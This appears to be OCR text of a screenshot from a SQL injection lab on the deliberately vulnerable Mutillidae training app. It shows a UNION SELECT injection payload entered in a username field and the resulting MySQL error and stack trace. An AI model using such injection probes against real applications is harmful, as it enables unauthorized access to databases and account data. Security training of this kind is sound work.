 Applications Places System Thu Dec 21, 5:46 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
http://192.168.56.1/mutillidae/index.php?page=user-info.php&username= Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Announcements
Getting Started
Error Message
Failure is always an option
Line 170
Code 0
File /var/www/html/mutillidae/classes/MySQLHandler.php
Message
/var/www/html/mutillidae/classes/MySQLHandler.php on line 165: Error
executing query:
connect_errno: 0
errno: 1222
error: The used SELECT statements have a different number of columns
client_info: mysqlnd 5.0.12-dev - 20150407 - $Id:
b396954eeb2d1d9ed7902b8bae237b287f21ad9e $
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM accounts WHERE username='' union select null -- '
AND password='' (0) [Exception]
Trace
#0 /var/www/html/mutillidae/classes/MySQLHandler.php(282):
MySQLHandler->doExecuteQuery('SELECT * FROM a...') #1 /var/www
/html/mutillidae/classes/SQLQueryHandler.php(350):
MySQLHandler->executeQuery('SELECT * FROM a...') #2 /var/www
/html/mutillidae/user-info.php(191): SQLQueryHandler->getUserAccount(''
union select ...', '') #3 /var/www/html/mutillidae/index.php(614):
require_once('/var/www/html/m...') #4 {main}
Diagnostic
Information
Error attempting to display user information
Mozilla Firefox [burp suite free editio... Mutillidae: Lesson 8: S...